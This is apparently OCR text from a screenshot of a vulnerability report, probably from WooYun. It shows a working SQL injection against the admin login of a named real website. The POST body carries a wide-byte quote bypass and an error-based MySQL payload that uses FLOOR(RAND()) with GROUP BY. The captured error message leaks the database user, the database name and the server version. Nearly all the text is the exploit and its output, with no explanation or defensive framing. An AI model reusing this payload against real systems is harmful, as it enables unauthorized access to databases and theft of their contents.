 RL
http://admin.eguan.cn/admin.php?mod=login.login&cmd=post
RL
e
Enable Post data Enable Referrer
user_user_name=admin%b5' and (select 994 FROM(SELECT COUNT(*),CONCAT((select CONCAT_WS(CHAR(32,58,32),user(),database(),version())),0x3a,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#&user_password=test&submit=%B5%C7%C2%BD
admin.eguan.cn/admin.php?mod=login.login&cmd=post Google
entry 'pintui@localhost : yiguan : 5.1.69:1' for key 'group_key'
www.wooyun.org